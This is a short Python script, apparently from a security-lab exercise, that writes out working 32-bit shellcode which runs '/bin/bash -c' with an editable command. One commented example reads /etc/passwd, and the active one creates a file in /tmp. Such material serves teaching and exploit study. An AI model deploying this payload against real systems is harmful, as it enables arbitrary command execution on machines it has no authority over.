 #!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
   "echo 'create new file'; /bin/touch /tmp/newfile           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

content = bytearray(200)
content[0:] = shellcode

# Save the binary code to file
with open('codefile_32', 'wb') as f:
  f.write(content)